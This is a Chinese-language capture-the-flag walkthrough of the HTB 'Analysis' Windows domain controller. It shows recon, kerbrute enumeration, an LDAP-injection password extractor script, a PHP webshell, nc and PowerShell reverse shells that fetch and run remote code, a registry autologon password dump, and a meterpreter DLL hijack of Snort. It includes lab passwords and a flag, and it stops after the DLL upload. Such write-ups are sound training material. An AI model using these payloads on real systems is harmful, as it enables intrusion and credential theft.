靶场信息
信息收集
Nmap
┌──(root㉿kali)-[~]
└─# nmap -sC -sV -A -p- --min-rate=10000 10.10.11.250
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-19 08:41 CST
Warning: 10.10.11.250 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.250
Host is up (0.37s latency).
Not shown: 64232 closed tcp ports (reset), 1277 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-19 00:41:36Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: analysis.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3306/tcp open mysql MySQL (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, NotesRPC, TLSSessionReq, X11Probe:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49792/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.94SVN%I=7%D=2/19%Time=65D2A3C4%P=x86_64-pc-linux-gnu%
SF:r(GenericLines,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GetRequest,9,"\x05\0
SF:\0\0\x0b\x08\x05\x1a\0")%r(HTTPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0"
SF:)%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVersionBindReqTCP,9
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,2B,"\x05\0\0\0\x
SF:0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20messa
SF:ge\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TerminalServ
SF:erCookie,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0
SF:\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20m
SF:essage\"\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBP
SF:rogNeg,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\
SF:"\x05HY000")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LD
SF:APBindReq,46,"\x05\0\0\0\x0b\x08\x05\x1a\x009\0\0\0\x01\x08\x01\x10\x88
SF:'\x1a\*Parse\x20error\x20unserializing\x20protobuf\x20message\"\x05HY00
SF:0")%r(SIPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05
SF:\0\0\0\x0b\x08\x05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x
SF:1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x0
SF:1\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(JavaRMI,9,"\x05\0\0
SF:\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r
SF:(oracle-tns,32,"\x05\0\0\0\x0b\x08\x05\x1a\0%\0\0\0\x01\x08\x01\x10\x88
SF:'\x1a\x16Invalid\x20message-frame\.\"\x05HY000")%r(ms-sql-s,9,"\x05\0\0
SF:\0\x0b\x08\x05\x1a\0")%r(giop,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=2/19%OT=53%CT=1%CU=33427%PV=Y%DS=2%DC=T%G=Y%TM=65D2
OS:A42C%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=10D%TI=I%CI=I%II=I%TS=U)
OS:SEQ(SP=108%GCD=1%ISR=10D%TI=I%CI=I%II=I%SS=O%TS=U)SEQ(SP=108%GCD=2%ISR=1
OS:0D%TI=I%CI=I%II=I%SS=O%TS=U)OPS(O1=M542NW8NNS%O2=M542NW8NNS%O3=M542NW8%O
OS:4=M542NW8NNS%O5=M542NW8NNS%O6=M542NNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFF
OS:F%W5=FFFF%W6=FF70)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M542NW8NNS%CC=Y%Q=)T1(R=Y%D
OS:F=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0
OS:%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=
OS:A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=
OS:Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=A
OS:R%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%R
OS:UD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: DC-ANALYSIS; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-02-19T00:43:07
|_ start_date: N/A
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 343.23 ms 10.10.16.1
2 173.40 ms 10.10.11.250
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 137.29 seconds
去加一个 hosts 解析
echo "10.10.11.250 analysis.htb" >> /etc/hosts
然后去访问一下

Fuzz
是个静态页面,并没有东西,去 fuzz 一下子域名
┌──(root㉿kali)-[~]
└─# ffuf -u "http://analysis.htb/" -H "Host:FUZZ.analysis.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0-dev
________________________________________________
:: Method : GET
:: URL : http://analysis.htb/
:: Wordlist : FUZZ: /Users/lucifiel/Documents/Penetration/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.analysis.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
internal [Status: 403, Size: 1268, Words: 74, Lines: 30, Duration: 479ms]
:: Progress: [4989/4989] :: Job [1/1] :: 24 req/sec :: Duration: [0:02:17] :: Errors: 0 ::
去加一个子域名
echo "10.10.11.250 internal.analysis.htb" >> /etc/hosts
然后再去访问一下
显示没有权限,那我们直接去 fuzz 一下目录
┌──(root㉿kali)-[~]
└─# ffuf -u "http://internal.analysis.htb/employees/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -fc 403 -e .php,.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://internal.analysis.htb/employees/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .php .txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 403
________________________________________________
login.php [Status: 200, Size: 1085, Words: 413, Lines: 30, Duration: 347ms]
Login.php [Status: 200, Size: 1085, Words: 413, Lines: 30, Duration: 326ms]
去访问一下

总算有可以访问的了
漏洞利用
复制一个用户名字典出来修改一下
cp /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt user.txt
sed -i "s|$|@analysis.htb|" user.txt
下载个kerbrute脚本
然后去爆破一下
┌─┤(root㉿kali)-[~]
└─# ./kerbrute userenum -d analysis.htb user.txt --dc analysis.htb
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/19/24 - Ronnie Flathers @ropnop
2024/02/19 10:31:58 > Using KDC(s):
2024/02/19 10:31:58 > analysis.htb:88
2024/02/19 10:31:58 > [+] VALID USERNAME: cwilliams@analysis.htb
2024/02/19 10:31:58 > [+] VALID USERNAME: jangel@analysis.htb
2024/02/19 10:31:58 > [+] VALID USERNAME: AJohnson@analysis.htb
2024/02/19 10:31:58 > [+] VALID USERNAME: ajohnson@analysis.htb
2024/02/19 10:31:58 > [+] VALID USERNAME: JDoe@analysis.htb
2024/02/19 10:31:58 > [+] VALID USERNAME: technician@analysis.htb
2024/02/19 10:31:58 > [+] VALID USERNAME: wsmith@analysis.htb
将 fuzz 出来的用户名保存起来
访问http://internal.analysis.htb/users/list.php
┌─┤(root㉿kali)-[~]
└─# curl http://internal.analysis.htb/users/list.php
missing parameter
缺少了参数

补上以后,得到了一个用户名和一个表格
猜测应该是 ldap 注入
找到了大佬写的脚本
import argparse
import requests
import urllib.parse
def main():
charset_path = "/usr/share/seclists/Fuzzing/alphanum-case-extra.txt"
base_url = "http://internal.analysis.htb/users/list.php?name=*)(%26(objectClass=user)(description={found_char}{FUZZ}*)"
found_chars = ""
skip_count = 6
add_star = True
with open(charset_path, 'r') as file:
for char in file:
char = char.strip()
# URL encode the character
char_encoded = urllib.parse.quote(char)
# Check if '*' is found and skip the first 6 '*' characters
if '*' in char and skip_count > 0:
skip_count -= 1
continue
# Add '*' after encountering it for the first time
if '*' in char and add_star:
found_chars += char
print(f"[+] Found Password: {found_chars}")
add_star = False
continue
modified_url = base_url.replace("{FUZZ}", char_encoded).replace("{found_char}", found_chars)
response = requests.get(modified_url)
if "technician" in response.text and response.status_code == 200:
found_chars += char
print(f"[+] Found Password: {found_chars}")
file.seek(0, 0)
if __name__ == "__main__":
main()
┌──(root㉿kali)-[~]
└─# python3 poc.py
[+] Found Password: 9
[+] Found Password: 97
[+] Found Password: 97N
[+] Found Password: 97NT
[+] Found Password: 97NTt
[+] Found Password: 97NTtl
[+] Found Password: 97NTtl*
[+] Found Password: 97NTtl*4
[+] Found Password: 97NTtl*4Q
[+] Found Password: 97NTtl*4QP
[+] Found Password: 97NTtl*4QP9
[+] Found Password: 97NTtl*4QP96
[+] Found Password: 97NTtl*4QP96B
[+] Found Password: 97NTtl*4QP96Bv
得到了一个密码
username = technician@analysis.htb
passwrod = 97NTtl*4QP96Bv

登录成功
前往 SOC Report 上传一个 webshell
<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>

我们之前 fuzz 的时候找到了文件上传的目录,直接访问即可
┌──(root㉿kali)-[~]
└─# curl http://internal.analysis.htb/dashboard/uploads/web.php?cmd=whoami
<pre>analysis\svc_web
</pre>
现在来反弹个shell
nc -nvlp 4444
然后我们利用上传功能传个nc上去
然后反弹即可
http://internal.analysis.htb/dashboard/uploads/web.php?cmd=nc64.exe 10.10.16.10 4444 -e cmd
┌──(root㉿kali)-[~]
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.250] 59341
Microsoft Windows [version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. Tous droits r�serv�s.
C:\inetpub\internal\dashboard\uploads>whoami
whoami
analysis\svc_web
成功获得一个shell
权限提升
WebService
通过到处乱翻,在 C:\inetpub\internal\users\list.php 中找到了一个账号密码
$ldap_password = 'N1G6G46G@G!j';
$ldap_username = 'webservice@analysis.htb';
$ldap_connection = ldap_connect("analysis.htb");
我们需要上传一个RunasCs上去提权
wget https://github.com/antonioCoco/RunasCs/releases/download/v1.5/RunasCs.zip
再准备一个 Invoke-ConPtyShell.ps1
https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1
然后再开一个 nc
stty raw -echo; (stty size; cat) | nc -lvnp 5555
用python3开一个http服务
python3 -m http.server 80
然后执行
RunasCs.exe "webservice" "N1G6G46G@G!j" "powershell.exe -c IEX(IWR -UseBasicParsing 'http://10.10.16.10/Invoke-ConPtyShell.ps1'); Invoke-ConPtyShell -RemoteIp 10.10.16.10 -RemotePort 5555 -Rows 120 -Cols 38 -CommandLine cmd.exe" -d "analysis.htb"
Microsoft Windows [version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. Tous droits réservés.
C:\Windows\system32>whoami
analysis\webservice
C:\Windows\system32>hostname
DC-ANALYSIS
成功获得webservice权限
user
查看注册表,可以得到一个密码
C:\Windows\system32>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DefaultDomainName REG_SZ analysis.htb.
DefaultUserName REG_SZ jdoe
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
ShellAppRuntime REG_SZ ShellAppRuntime.exe
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0x1ab910533
ShutdownFlags REG_DWORD 0x13
DisableLockWorkstation REG_DWORD 0x0
AutoAdminLogon REG_SZ 1
DefaultPassword REG_SZ 7y4Z4^*y9Zzj
AutoLogonSID REG_SZ S-1-5-21-916175351-3772503854-3498620144-1103
LastUsedUsername REG_SZ jdoe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\VolatileUserMgrKey
password = 7y4Z4^*y9Zzj
将我们之前kerbrute枚举出来的用户名保存下来,用crackmapexec进行验证
┌──(root㉿kali)-[~]
└─# crackmapexec winrm 10.10.11.250 -u user.txt -p '7y4Z4^*y9Zzj'
SMB 10.10.11.250 5985 DC-ANALYSIS [*] Windows 10.0 Build 17763 (name:DC-ANALYSIS) (domain:analysis.htb)
HTTP 10.10.11.250 5985 DC-ANALYSIS [*] http://10.10.11.250:5985/wsman
WINRM 10.10.11.250 5985 DC-ANALYSIS [-] analysis.htb\ajohnson:7y4Z4^*y9Zzj
WINRM 10.10.11.250 5985 DC-ANALYSIS [-] analysis.htb\cwilliams:7y4Z4^*y9Zzj
WINRM 10.10.11.250 5985 DC-ANALYSIS [-] analysis.htb\wsmith:7y4Z4^*y9Zzj
WINRM 10.10.11.250 5985 DC-ANALYSIS [-] analysis.htb\jangel:7y4Z4^*y9Zzj
WINRM 10.10.11.250 5985 DC-ANALYSIS [-] analysis.htb\technician:7y4Z4^*y9Zzj
WINRM 10.10.11.250 5985 DC-ANALYSIS [+] analysis.htb\JDoe:7y4Z4^*y9Zzj (Pwn3d!)
然后去连接
┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.11.250 -u jdoe -p '7y4Z4^*y9Zzj'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents> whoami
analysis\jdoe
成功提权到 user
*Evil-WinRM* PS C:\Users\jdoe\Desktop> type user.txt
86e4a40890c7c6dc38234f462b9e23c0
成功拿到 user 权限的 flag 文件
Root
*Evil-WinRM* PS C:\snort\lib> icacls snort_dynamicpreprocessor
snort_dynamicpreprocessor AUTORITE NT\SystŠme:(I)(OI)(CI)(F)
BUILTIN\Administrateurs:(I)(OI)(CI)(F)
BUILTIN\Utilisateurs:(I)(OI)(CI)(RX)
BUILTIN\Utilisateurs:(I)(CI)(AD)
BUILTIN\Utilisateurs:(I)(CI)(WD)
CREATEUR PROPRIETAIRE:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
在 C:\snort\lib 目录下使用 icacls 可以看到,AUTORITE NT\SystŠme 用户拥有完全的控制权限
经过搜索,发现 snort 是一个 IPS(开源入侵防御系统)设备,其中 Snort\lib\snort_dynamicpreprocessor 目录是增强 snort 软件使用的模块,也可以自定义模块,所以这里我们自己创建一个恶意的 dll 上传,替换掉其中的 sf_engine.dll 即可
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.10 LPORT=4444 -f dll -o sf_engine.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 9216 bytes
Saved as: sf_engine.dll
*Evil-WinRM* PS C:\snort\lib\snort_dynamicpreprocessor> upload /root/sf_engine.dll
Info: Uploading /root/sf_engine.dll to C:\snort\lib\snort_dynamicpreprocessor\sf_engine.dll
